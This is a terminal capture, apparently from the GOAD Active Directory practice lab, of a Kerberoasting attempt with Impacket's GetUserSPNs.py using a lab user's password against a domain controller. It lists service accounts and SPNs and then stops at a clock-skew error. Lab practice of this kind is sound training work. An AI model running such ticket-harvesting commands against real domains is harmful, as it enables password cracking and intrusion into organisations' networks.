 ┌──(kali㉿GOADa45aba-kali)-[~/Documents]
└─$ GetUserSPNs.py -request -dc-ip 10.4.10.11 north.sevenkingdoms.local/samwell.tarly:Heartsbane -outputfile kerberoasting
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------------------------------- ----------- ---------------------------------------------------------- -------------------------- -------------------------- -----------
HTTP/eyrie.north.sevenkingdoms.local sansa.stark CN=Stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2024-12-18 06:13:07.714366 <never>
CIFS/thewall.north.sevenkingdoms.local jon.snow CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2024-12-18 06:13:20.450459 <never> constrained
HTTP/thewall.north.sevenkingdoms.local jon.snow CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2024-12-18 06:13:20.450459 <never> constrained
MSSQLSvc/castelblack.north.sevenkingdoms.local sql_svc 2024-12-18 06:13:28.842179 2024-12-18 06:41:29.752389
MSSQLSvc/castelblack.north.sevenkingdoms.local:1433 sql_svc 2024-12-18 06:13:28.842179 2024-12-18 06:41:29.752389
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)